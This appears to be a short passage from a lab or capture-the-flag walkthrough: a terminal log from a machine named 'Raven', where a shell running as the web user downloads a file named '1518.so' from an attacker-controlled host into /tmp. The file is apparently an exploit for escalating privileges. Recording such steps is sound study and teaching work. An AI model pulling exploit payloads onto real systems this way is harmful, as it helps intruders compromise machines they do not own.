 www-data@Raven:/tmp$ wget http://192.168.237.133/1518.so
wget http://192.168.237.133/1518.so
converted 'http://192.168.237.133/1518.so' (ANSI_X3.4-1968) -> 'http://192.168.237.133/1518.so' (UTF-8)
--2022-12-05 15:08:54--  http://192.168.237.133/1518.so
Connecting to 192.168.237.133:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17224 (17K) [application/octet-stream]
Saving to: '1518.so'
1518.so             100%[===================>]  16.82K  --.-KB/s    in 0s
2022-12-05 15:08:54 (189 MB/s) - '1518.so' saved [17224/17224]
www-data@Raven:/tmp$ ls
ls
1518.so